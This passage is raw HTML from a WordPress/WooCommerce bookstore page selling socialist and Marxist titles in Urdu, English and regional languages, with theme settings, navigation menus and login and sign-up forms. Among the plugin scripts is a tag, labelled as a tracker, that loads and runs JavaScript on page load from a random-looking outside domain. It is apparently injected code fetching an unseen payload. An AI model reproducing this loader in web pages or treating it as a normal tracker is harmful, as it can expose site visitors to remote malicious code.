pb-xl-1\\\">\",\"after_title\":\"<\\\/h4>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-4\":{\"name\":\"Footer Column 4\",\"id\":\"footer-4\",\"description\":\"Widgets added here will appear in column 4 of the footer.\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget %2$s mb-6 mb-lg-8\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h4 class=\\\"widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1\\\">\",\"after_title\":\"<\\\/h4>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false},\"footer-5\":{\"name\":\"Footer Column 5\",\"id\":\"footer-5\",\"description\":\"Widgets added here will appear in column 5 of the footer. This widget area is available in Footer v2 only\",\"class\":\"\",\"before_widget\":\"<div id=\\\"%1$s\\\" class=\\\"widget %2$s mb-6 mb-lg-8\\\">\",\"after_widget\":\"<\\\/div>\",\"before_title\":\"<h4 class=\\\"widget-title font-size-3 font-weight-medium mb-2 mb-xl-5 pb-xl-1\\\">\",\"after_title\":\"<\\\/h4>\",\"before_sidebar\":\"\",\"after_sidebar\":\"\",\"show_in_rest\":false}}","locale":"en_US","paletteColor":[[{"name":"Primary","slug":"primary","color":"#f75454"},{"name":"Secondary","slug":"secondary","color":"#161619"},{"name":"Primary Green","slug":"primary-green","color":"#88cf00"},{"name":"Primary Yellow","slug":"primary-yellow","color":"#fced70"},{"name":"Info","slug":"info","color":"#17a2b8"},{"name":"Yellow Darker","slug":"yellow-darker","color":"#ffbd00"},{"name":"Bg Gray 200","slug":"bg-gray-200","color":"#fff6f6"},{"name":"Primary Home v3","slug":"primary-home-v3","color":"#041e42"},{"name":"Primary Indigo","slug":"primary-indigo","color":"#a200fc"},{"name":"White","slug":"bg-white","color":"#ffffff"},{"name":"Tangerine","slug":"tangerine","color":"#f79400"},{"name":"Tangerine Light","slug":"tangerine-light","color":"#faf4eb"},{"name":"Chili","slug":"chili","color":"#f01000"},{"name":"Chili Light","slug":"chili-light","color":"#f4e6e5"},{"name":"Carolina","slug":"carolina","color":"#00cdef"},{"name":"Carolina Light","slug":"carolina-light","color":"#e6f2f4"},{"name":"Punch","slug":"punch","color":"#ff8e8e"},{"name":"Bg Dark 1","slug":"bg-dark-1","color":"#2d3942"},{"name":"Pale Pink","slug":"pale-pink","color":"#f78da7"}]],"primaryColor":"#2091e1","isYithCompareActive":"1","isYithWcWlActive":"1","isWoocommerceActive":"1","isRTL":""};
</script>
<script src="https://studycommune.com/wp-content/plugins/bookwormgb/dist/frontend_blocks.js?ver=1.3.3" id="bwgb-block-frontend-js-js"></script>
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769403264" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://studycommune.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://studycommune.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://studycommune.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://studycommune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://studycommune.com/wp-json/wp/v2/posts/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studycommune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://studycommune.com/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/" />
<link rel='shortlink' href='https://studycommune.com/?p=349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studycommune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudycommune.com%2Fsoviet-union-main-socialism-ki-paspai-ke-mahrkaat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studycommune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudycommune.com%2Fsoviet-union-main-socialism-ki-paspai-ke-mahrkaat%2F&#038;format=xml" />
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const urduRegex = /[\u0600-\u06FF\u0750-\u077F\uFB50-\uFDFF\uFE70-\uFEFF]/;

        function markUrduElements(root) {
            const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, null, false);
            let node;
            while (node = walker.nextNode()) {
                if (node.textContent && urduRegex.test(node.textContent)) {
                    let element = node.parentElement;

                    // Skip inline formatting tags like <strong>, <em>, etc.
                    while (element && ['B', 'I', 'STRONG', 'EM', 'SPAN'].includes(element.tagName)) {
                        element = element.parentElement;
                    }

                    if (element) {
                        // Add class to the immediate suitable parent (e.g., <a> or <p>)
                        element.classList.add('urdu-text');

                        // Add lang and dir for better RTL support
                        element.setAttribute('lang', 'ur');
                        element.setAttribute('dir', 'rtl');

                        // Now go ONE LEVEL UP and add the same class there too
                        let parentOneUp = element.parentElement;
                        if (parentOneUp && parentOneUp !== document.body) {
                            parentOneUp.classList.add('urdu-text');
                            parentOneUp.setAttribute('lang', 'ur');
                            parentOneUp.setAttribute('dir', 'rtl');
                        }
                    }
                }
            }
        }

        // Initial run
        markUrduElements(document.body);

        // For dynamic content (AJAX, infinite scroll, etc.)
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes.length) {
                    mutation.addedNodes.forEach(function(node) {
                        if (node.nodeType === Node.ELEMENT_NODE) {
                            markUrduElements(node);
                        }
                    });
                }
            });
        });
        observer.observe(document.body, { childList: true, subtree: true });
    });
    </script>
<link rel="pingback" href="https://studycommune.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			

.header-custom-logo-link,
.site-branding, 
.custom-logo-link{
	margin-bottom: 0px !important;
	width:320px !important;
}

.header-custom-logo-link img,
.custom-logo-link img{
  width:260px;
	object-fit:contain;
}

.footer-top-row .custom-logo-link img{
	margin-bottom:15px !important;
}

[lang="ur"],
.urdu-text {
    direction: rtl !important;
    text-align: justify;
    line-height: 2 !important;
}

select.custom-select{
	direction: ltr !important;
}

.product__title .urdu-text{
	font-size: 19px !important; 
}

.masthead .bg-secondary-gray-800 {
    background-color: #f01000 !important;
}
.masthead .bg-secondary-black-200{
	    background-color: #f01000 !important;
	border-top:1px solid #fff !important;
}

@media screen and (max-width: 576px){
	.header-custom-logo-link,
.site-branding, 
.custom-logo-link{
	margin-bottom: 0px !important;
	width:160px !important;
}
}
.u-header-sidebar__content h2{
	visibility:hidden !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-349 single-format-standard wp-custom-logo wp-theme-bookworm theme-bookworm woocommerce-no-js woocommerce-active">




<header id="site-header" class="site-header site-header__v2 site-header__white-text">
    <div class="masthead">
                        <div class="bg-secondary-gray-800">
                <div class="container pt-3 pt-md-4 pb-3 pb-md-5">
                    <div class="d-flex align-items-center position-relative flex-wrap">
                        <div class="offcanvas-toggler mr-4">
                <a id="offcanvasNavToggler" href="javascript:;" role="button" class="cat-menu text-white"
                    aria-controls="offcanvasNav"
                    aria-haspopup="true"
                    aria-expanded="false"
                    data-unfold-event="click"
                    data-unfold-hide-on-scroll="false"
                    data-unfold-target="#offcanvasNav"
                    data-unfold-type="css-animation"
                    data-unfold-overlay='{
                        "className": "u-sidebar-bg-overlay",
                        "background": "rgba(0, 0, 0, .7)",
                        "animationSpeed": 100
                    }'
                    data-unfold-animation-in='fadeInLeft'
                    data-unfold-animation-out='fadeOutLeft'
                    data-unfold-duration="100"
                >
                                            <svg width="20px" height="18px">
                            <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M-0.000,-0.000 L20.000,-0.000 L20.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z"/>
                            <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M-0.000,8.000 L15.000,8.000 L15.000,10.000 L-0.000,10.000 L-0.000,8.000 Z"/>
                            <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M-0.000,16.000 L20.000,16.000 L20.000,18.000 L-0.000,18.000 L-0.000,16.000 Z"/>
                        </svg>
                                                        </a>
                                            </div><div class="site-branding pr-7">
            <a href="https://studycommune.com/" class="custom-logo-link" rel="home"><img width="2550" height="343" src="https://studycommune.com/wp-content/uploads/2026/01/logo_ff.png" class="custom-logo" alt="Study Commune" decoding="async" fetchpriority="high" /></a>        </div>        <div class="site-search ml-xl-0 ml-md-auto w-r-100 flex-grow-1 mr-md-5 mt-2 mt-md-0 order-1 order-md-0">
                            <form method="get" id="searchform" action="https://studycommune.com/" class="form-inline my-2 my-xl-0">
                    <div class="input-group input-group-borderless w-100">
                        <div class="input-group-prepend mr-0 d-none d-xl-block">
                            <select  name='product_cat' id='inputGroupSelect01' class='custom-select pr-7 pl-4 rounded-right-0 height-5 shadow-none border-0 text-dark'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="ho-chi-minh">Ho Chi Minh</option>
	<option class="level-0" value="english">English</option>
	<option class="level-0" value="books">Books</option>
	<option class="level-0" value="urdu-books">Urdu</option>
	<option class="level-0" value="ali-abbas-jalalpuri">Ali Abbas Jalalpuri</option>
	<option class="level-0" value="che-guevara">Che Guevara</option>
	<option class="level-0" value="lenin">Lenin</option>
	<option class="level-0" value="lenin-urdu-books">Lenin</option>
	<option class="level-0" value="karl-marx">Karl Marx</option>
	<option class="level-0" value="frederick-engles">Frederick Engles</option>
	<option class="level-0" value="philosophy">Philosophy</option>
	<option class="level-0" value="g-v-plekhanov">G.V. Plekhanov</option>
	<option class="level-0" value="soviet-union">Soviet Union</option>
	<option class="level-0" value="history">History</option>
	<option class="level-0" value="sibte-hasan">Sibte Hasan</option>
	<option class="level-0" value="sajjad-zaheer">Sajjad Zaheer</option>
	<option class="level-0" value="nadya-krupskaya">Nadya Krupskaya</option>
	<option class="level-0" value="a-leontiev">A Leontiev</option>
	<option class="level-0" value="political-economy">Political Economy</option>
	<option class="level-0" value="stalin">Stalin</option>
	<option class="level-0" value="domenico-losurdo">Domenico Losurdo</option>
	<option class="level-0" value="dorothy-ballan">Dorothy Ballan</option>
	<option class="level-0" value="%d8%b3%d8%a8%d8%b7-%d8%ad%d8%b3%d9%86">سبط حسن</option>
	<option class="level-0" value="v-afanasayev">V Afanasayev</option>
	<option class="level-0" value="dr-taimur-rahman">Dr Taimur Rahman</option>
	<option class="level-0" value="v-adoratsky">V.Adoratsky</option>
	<option class="level-0" value="dialectical-materialism">Dialectical Materialism</option>
	<option class="level-0" value="kharin">Kharin</option>
	<option class="level-0" value="w-b-bland">W. B. Bland</option>
	<option class="level-0" value="peri-roberts">Peri Roberts</option>
	<option class="level-0" value="peter-sutch">Peter Sutch</option>
	<option class="level-0" value="dr-mubashir-hassan">Dr. Mubashir Hassan</option>
	<option class="level-0" value="%da%a9%d8%a7%d9%84-%d9%85%d8%a7%da%a9%d8%b3">کال ماکس</option>
	<option class="level-0" value="%d9%81%db%8c%d8%b6-%d8%a7%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6">فیض احمد فیض</option>
	<option class="level-0" value="%d9%88%d9%84%d8%a7%d8%af%d9%86%d9%85%db%8c%d8%b1-%d9%84%db%8c%d9%86%d9%86">ولادنمیر لینن</option>
	<option class="level-0" value="%d9%85%d8%ad%d9%85%d8%af-%d8%b4%d8%a7%db%81-%d9%85%d8%b1%db%8c">شاھ محمد مری</option>
	<option class="level-0" value="erdogan-a">Erdogan A</option>
	<option class="level-0" value="nikolay-ostrovsky">Nikolay Ostrovsky</option>
	<option class="level-0" value="micheal-parenti">Micheal Parenti</option>
	<option class="level-0" value="sindhi">Sindhi</option>
	<option class="level-0" value="%d8%b9%d8%a7%d8%b5%d9%85-%d8%a7%d8%ae%d9%88%d9%86%d8%af">عاصم اخوند</option>
	<option class="level-0" value="%d8%b3%d9%86%d8%af%da%be%db%8c">سندھی</option>
	<option class="level-0" value="%d9%be%d8%b4%d8%aa%d9%88">پشتو</option>
	<option class="level-0" value="georgi-smirnov">Georgi Smirnov</option>
	<option class="level-0" value="%d8%a8%d9%84%d9%88%da%86%db%8c">بلوچی</option>
	<option class="level-0" value="roger-keeran">Roger Keeran</option>
	<option class="level-0" value="thomas-kenny">Thomas Kenny</option>
	<option class="level-0" value="robert-dreyfuss">Robert Dreyfuss</option>
	<option class="level-0" value="%da%a9%d8%b1%d8%b4%d9%86-%da%86%d9%86%d8%af%d8%b1">کرشن چندر</option>
	<option class="level-0" value="karl-radek">Karl radek</option>
	<option class="level-0" value="donate">Donate</option>
	<option class="level-0" value="%d8%b4%d8%a7%d8%af%d8%a7%d8%a8-%d9%85%d8%b1%d8%aa%d8%b6%db%8c">شاداب مرتضی</option>
	<option class="level-0" value="tolstoy">ٹالسٹائی</option>
	<option class="level-0" value="%d8%b3%d8%ac%d8%a7%d8%af-%d8%b8%db%81%db%8c%d8%b1">سجاد ظہیر</option>
	<option class="level-0" value="%d8%a8%d8%b1%d9%88%d8%a6%db%8c">براوئی</option>
	<option class="level-0" value="economics">Economics</option>
	<option class="level-0" value="punjabi">Punjabi</option>
	<option class="level-0" value="children">Children</option>
	<option class="level-0" value="historical">Historical</option>
	<option class="level-0" value="novel">Novel</option>
	<option class="level-0" value="mystery-thriller-suspense">Mystery</option>
	<option class="level-0" value="shadab-murtuza">shadab Murtuza</option>
	<option class="level-0" value="research-papers">Research Papers</option>
	<option class="level-0" value="women">Women</option>
	<option class="level-0" value="letters-diaries">Letters &amp; Diaries</option>
	<option class="level-0" value="literature-arts">Literature &amp; Arts</option>
	<option class="level-0" value="abc-of-social-and-political-knowledge-series">ABC of Social and political Knowledge Series</option>
	<option class="level-0" value="history-of-ussr">History of USSR</option>
	<option class="level-0" value="religion">Religion</option>
	<option class="level-0" value="technology">Technology</option>
	<option class="level-0" value="biography">Biography</option>
	<option class="level-0" value="historical-materialism">Historical Materialism</option>
	<option class="level-0" value="samir-amin">Samir Amin</option>
</select>
                        </div>
                        <input type="text" name="s" id="s" value="" class="form-control border-left rounded-left-1 rounded-left-xl-0 px-3" placeholder="Search for books by keyword" aria-label="Amount (to the nearest dollar)">
                        <input type="hidden" id="search-param" name="post_type" value="product" />
                        <div class="input-group-append">
                            <button class="btn btn-primary-green px-3 py-2" type="submit">
                                <i class="mx-1 glph-icon flaticon-loupe text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
                    </div>
        <div class="d-flex align-items-center">                        <a id="sidebarNavToggler-my_account" href="javascript:;" role="button" aria-controls="registerLoginForm" aria-haspopup="true" aria-expanded="false" data-unfold-event="click" data-unfold-hide-on-scroll="false" data-unfold-target="#registerLoginForm" data-unfold-type="css-animation" data-unfold-overlay="{
                            &quot;className&quot;: &quot;u-sidebar-bg-overlay&quot;,
                            &quot;background&quot;: &quot;rgba(0, 0, 0, .7)&quot;,
                            &quot;animationSpeed&quot;: 500
                        }" data-unfold-animation-in="fadeInRight" data-unfold-animation-out="fadeOutRight" data-unfold-duration="500">
                            <div class="d-flex align-items-center text-white font-size-2 text-lh-sm position-relative">
                                                                                                    <i class="flaticon-user font-size-5"></i>
                                                                                                    <div class="ml-2 d-none d-lg-block">
                                                                                    <span class="text-secondary-gray-1080 font-size-1">
                                                Sign In                                            </span>
                                                                                                                            <div>My Account</div>
                                                                            </div>
                                                            </div>
                        </a>
                                                <a id="sidebarNavToggler-my_cart" href="javascript:;" role="button" aria-controls="offcanvasCart" aria-haspopup="true" aria-expanded="false" data-unfold-event="click" data-unfold-hide-on-scroll="false" data-unfold-target="#offcanvasCart" data-unfold-type="css-animation" data-unfold-overlay="{
                            &quot;className&quot;: &quot;u-sidebar-bg-overlay&quot;,
                            &quot;background&quot;: &quot;rgba(0, 0, 0, .7)&quot;,
                            &quot;animationSpeed&quot;: 500
                        }" data-unfold-animation-in="fadeInRight" data-unfold-animation-out="fadeOutRight" data-unfold-duration="500" class="d-block nav-link text-dark ml-4">
                            <div class="d-flex align-items-center text-white font-size-2 text-lh-sm position-relative">
                                                                    <span class="position-absolute width-16 height-16 rounded-circle d-flex align-items-center justify-content-center font-size-n9 left-0 top-0 ml-n2 mt-n1 text-dark bg-white">
                                        <span class="cart-contents-count">
            0        
        </span>                                    </span>
                                                                                                    <i class="flaticon-icon-126515 font-size-5"></i>
                                                                                                    <div class="ml-2 d-none d-lg-block">
                                                                                    <span class="text-secondary-gray-1080 font-size-1">
                                                My Cart                                            </span>
                                                                                                                            <div><span class="cart-contents-total">
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>        </span></div>
                                                                            </div>
                                                            </div>
                        </a>
                        </div>                    </div>
                </div>
            </div>
                        <div class="bg-secondary-black-200 d-none d-md-block">
                <div class="container">
                    <div class="d-flex align-items-center justify-content-center position-relative">
                        <div class="site-navigation mr-auto d-none d-xl-block"><ul id="menu-primary-menu" class="nav"><li  id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180 nav-item"><a title="Home" href="https://studycommune.com/" class=" nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium">Home</a></li>
<li  id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789 nav-item"><a title="Books" href="https://studycommune.com/shop/" class=" nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium">Books</a></li>
<li  id="menu-item-28159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown has-children menu-item-28159 nav-item d-flex align-items-center"><a title="Books By Languages" href="#" id="menu-item-dropdown-28159" aria-haspopup="true" aria-expanded="false" data-unfold-type="css-animation" data-unfold-event="hover" data-unfold-target="#menu-item-dropdown-content-28159" data-unfold-duration="200" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut" data-unfold-hide-on-scroll="true" class="dropdown-toggle nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium" data-unfold-delay="50">Books By Languages</a>
<ul class="dropdown-menu dropdown-unfold rounded-0 border-gray-900 font-size-2" id="menu-item-dropdown-content-28159" aria-labelledby="menu-item-dropdown-28159"  role="menu">
	<li  id="menu-item-27960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27960 nav-item"><a title="English" href="https://studycommune.com/product-category/english/" class="dropdown-item link-black-100">English</a></li>
	<li  id="menu-item-27961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27961 nav-item"><a title="Urdu" href="https://studycommune.com/product-category/books/urdu-books/" class="dropdown-item link-black-100">Urdu</a></li>
	<li  id="menu-item-27796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 nav-item"><a title="Punjabi" href="https://studycommune.com/product-category/books-by-languages/punjabi/" class="dropdown-item link-black-100">Punjabi</a></li>
	<li  id="menu-item-27797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27797 nav-item"><a title="Sindhi" href="https://studycommune.com/product-category/books-by-languages/sindhi/" class="dropdown-item link-black-100">Sindhi</a></li>
	<li  id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27798 nav-item"><a title="براوئی" href="https://studycommune.com/product-category/books-by-languages/%d8%a8%d8%b1%d9%88%d8%a6%db%8c/" class="dropdown-item link-black-100">براوئی</a></li>
	<li  id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27799 nav-item"><a title="بلوچی" href="https://studycommune.com/product-category/books-by-languages/%d8%a8%d9%84%d9%88%da%86%db%8c/" class="dropdown-item link-black-100">بلوچی</a></li>
	<li  id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27800 nav-item"><a title="پشتو" href="https://studycommune.com/product-category/books-by-languages/%d9%be%d8%b4%d8%aa%d9%88/" class="dropdown-item link-black-100">پشتو</a></li>
</ul>
</li>
<li  id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173 nav-item"><a title="Articles" href="https://studycommune.com/blog/" class=" nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium">Articles</a></li>
<li  id="menu-item-28137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28137 nav-item"><a title="Site Links" href="https://studycommune.com/related-site-links/" class=" nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium">Site Links</a></li>
<li  id="menu-item-28138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28138 nav-item"><a title="About Us" href="https://studycommune.com/about-us-2/" class=" nav-link link-black-100 mx-3 px-0 py-3 font-size-2 font-weight-medium">About Us</a></li>
</ul></div><div class="secondary-navigation"><ul id="menu-secondary-menu" class="nav"><li  id="menu-item-27549"><a title="Trending Books" href="https://studycommune.com/shop/" class=" nav-link link-black-100 mx-2 px-0 py-3 font-size-2 font-weight-medium">Trending Books</a></li>
</ul></div>                    </div>
                </div>
            </div>
                    </div></header>

<aside id="offcanvasNav" class="u-sidebar u-sidebar__md u-sidebar--left" aria-labelledby="offcanvasNavToggler">
                <div class="u-sidebar__scroller js-scrollbar">
                    <div class="u-sidebar__container">
                        <div class="u-header-sidebar__footer-offset">
                            <div class="u-sidebar__body">
                                <div class="u-sidebar__content u-header-sidebar__content">
                                    <header class="border-bottom px-4 px-md-5 py-4 d-flex align-items-center justify-content-between">
                                        <h2 class="font-size-3 mb-0">SHOP BY CATEGORY</h2>
                                        <div class="d-flex align-items-center">
                                            <button type="button" class="close ml-auto"
                                                aria-controls="offcanvasNav"
                                                aria-haspopup="true"
                                                aria-expanded="false"
                                                data-unfold-event="click"
                                                data-unfold-hide-on-scroll="false"
                                                data-unfold-target="#offcanvasNav"
                                                data-unfold-type="css-animation"
                                                data-unfold-animation-in='fadeInLeft'
                                                data-unfold-animation-out='fadeOutLeft'
                                                data-unfold-duration="500">
                                                <span aria-hidden="true"><i class="fas fa-times ml-2"></i></span>
                                            </button>
                                        </div>
                                    </header>
                                    <div class="border-bottom">
                                        <div class="zeynep pt-4"><div class="menu-offcanvas-menu-container"><ul id="menu-offcanvas-menu" class="menu"><li  id="menu-item-28142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Home" href="https://studycommune.com/">Home</a></li>
<li  id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Books" href="https://studycommune.com/shop/">Books</a></li>
<li  id="menu-item-28160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu"><a title="Books By Languages" href="#" data-submenu="menu-item-28160-container" class="d-flex">Books By Languages</a><div id="menu-item-28160-container" class="submenu js-scrollbar overflow-hidden" style="overflow-x:hidden;"><div class="submenu-header" data-submenu-close="menu-item-28160-container"><a href="#">Books By Languages</a></div>
<ul role="menu">
	<li  id="menu-item-28150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="English" href="https://studycommune.com/product-category/english/">English</a></li>
	<li  id="menu-item-28156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Urdu" href="https://studycommune.com/product-category/books/urdu-books/">Urdu</a></li>
	<li  id="menu-item-28151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Punjabi" href="https://studycommune.com/product-category/books-by-languages/punjabi/">Punjabi</a></li>
	<li  id="menu-item-28152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sindhi" href="https://studycommune.com/product-category/books-by-languages/sindhi/">Sindhi</a></li>
	<li  id="menu-item-28153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="براوئی" href="https://studycommune.com/product-category/books-by-languages/%d8%a8%d8%b1%d9%88%d8%a6%db%8c/">براوئی</a></li>
	<li  id="menu-item-28154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="بلوچی" href="https://studycommune.com/product-category/books-by-languages/%d8%a8%d9%84%d9%88%da%86%db%8c/">بلوچی</a></li>
	<li  id="menu-item-28155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="پشتو" href="https://studycommune.com/product-category/books-by-languages/%d9%be%d8%b4%d8%aa%d9%88/">پشتو</a></li>
</ul>
</div></li>
<li  id="menu-item-28157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a title="Articles" href="https://studycommune.com/blog/">Articles</a></li>
<li  id="menu-item-28145" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Site Links" href="https://studycommune.com/related-site-links/">Site Links</a></li>
<li  id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="About Us" href="https://studycommune.com/about-us-2/">About Us</a></li>
</ul></div>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </aside>        <aside id="registerLoginForm" class="u-sidebar u-sidebar__lg" aria-labelledby="sidebarNavToggler-my_account">
            <div class="u-sidebar__scroller">
                <div class="u-sidebar__container">
                    <div class="u-header-sidebar__footer-offset">
                        <div class="d-flex align-items-center position-absolute top-0 right-0 z-index-2 mt-5 mr-md-6 mr-4">
                            <button type="button" class="close ml-auto"
                                aria-controls="registerLoginForm"
                                aria-haspopup="true"
                                aria-expanded="false"
                                data-unfold-event="click"
                                data-unfold-hide-on-scroll="false"
                                data-unfold-target="#registerLoginForm"
                                data-unfold-type="css-animation"
                                data-unfold-animation-in=''
                                data-unfold-animation-out=''
                                data-unfold-duration="500">
                                <span aria-hidden="true">Close <i class="fas fa-times ml-2"></i></span>
                            </button>
                        </div>
                        <div class="js-scrollbar u-sidebar__body">
                            <div class="u-sidebar__content u-header-sidebar__content">
                                <div class="u-sidebar__content--inner u-header-sidebar__content--inner">
                                    <div id="login" data-target-group="idForm">
                                        <header class="border-bottom px-4 px-md-6 py-4">
                                            <h2 class="font-size-3 mb-0 d-flex align-items-center"><i class="flaticon-user mr-3 font-size-5"></i>Account</h2>
                                        </header>
                                        <form class="woocommerce-form woocommerce-form-login login p-4 p-md-6" method="post">

    
    
    <div class="form-group mb-4">
        <div class="js-form-message js-focus-state">
            <label class="form-label" for="username">Username or email *</label>
            <input type="text" class="form-control rounded-0 height-4 px-4" name="username" id="username" autocomplete="username" aria-label="" required>
        </div>
    </div>

    <div class="form-group mb-4">
        <div class="js-form-message js-focus-state">
            <label class="form-label" for="password">Password *</label>
            <input type="password" class="form-control rounded-0 height-4 px-4" name="password" id="password" autocomplete="current-password" aria-label="" required>
        </div>
    </div>

    
    <div class="d-flex justify-content-between mb-5 align-items-center">
        <div class="js-form-message">
            <div class="woocommerce-form-login__rememberme custom-control custom-checkbox d-flex align-items-center text-muted">
                <input type="checkbox" class="custom-control-input" id="rememberme" name="rememberme" value="forever">
                <label class="custom-control-label" for="rememberme">
                    <span class="font-size-2 text-secondary-gray-700">
                        Remember me                    </span>
                </label>
            </div>
        </div>

        <a class="lost_password js-animation-link text-dark font-size-2 t-d-u link-muted font-weight-medium" href="javascript:;"
        data-target="#forgotPassword"
        data-link-group="idForm"
        data-animation-in="fadeIn">
            Forgot Password?        </a>
    </div>

    <div class="mb-4d75">
        <input type="hidden" name="redirect" value="https://studycommune.com/my-account/" />
        <button type="submit" class="woocommerce-form-login__submit btn btn-block py-3 rounded-0 btn-dark" name="login" value="Sign In">Sign In</button>
    </div>

            <div class="mb-2">
            <a href="javascript:;" class="js-animation-link btn btn-block py-3 rounded-0 btn-outline-dark font-weight-medium"
            data-target="#signup"
            data-link-group="idForm"
            data-animation-in="fadeIn">
                Create Account            </a>
        </div>
    
    
    <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e681e6fe24" /><input type="hidden" name="_wp_http_referer" value="/soviet-union-main-socialism-ki-paspai-ke-mahrkaat/" />
</form>
                                    </div>
                                                                            <div id="signup" style="display: none; opacity: 0;" data-target-group="idForm">
                                            <header class="border-bottom px-4 px-md-6 py-4">
                                                <h2 class="font-size-3 mb-0 d-flex align-items-center"><i class="flaticon-resume mr-3 font-size-5"></i>Create Account</h2>
                                            </header>
                                            <form method="post" class="woocommerce-form woocommerce-form-register register p-4 p-md-6"  >

            
            
            <div class="form-group mb-4">
                <div class="js-form-message js-focus-state">
                    <label id="reg_emailLabel" class="form-label" for="reg_email1">Email *</label>
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text form-control rounded-0 height-4 px-4" name="email" id="reg_email1" autocomplete="email" value="" aria-label="" aria-describedby="reg_emailLabel" required>
                </div>
            </div>

            
                <p class="font-size-sm text-muted">A password will be sent to your email address.</p>

            
            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://studycommune.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
            <div class="mb-3">
                <button type="submit" class="btn btn-block py-3 rounded-0 btn-dark" name="register" value="Register">Create Account</button>
            </div>

            <div class="text-center mb-4">
                <span class="small text-muted">Already have an account?</span>
                <a class="js-animation-link small" href="javascript:;"
                    data-target="#login"
                    data-link-group="idForm"
                    data-animation-in="fadeIn">
                    Login                </a>
            </div>

            
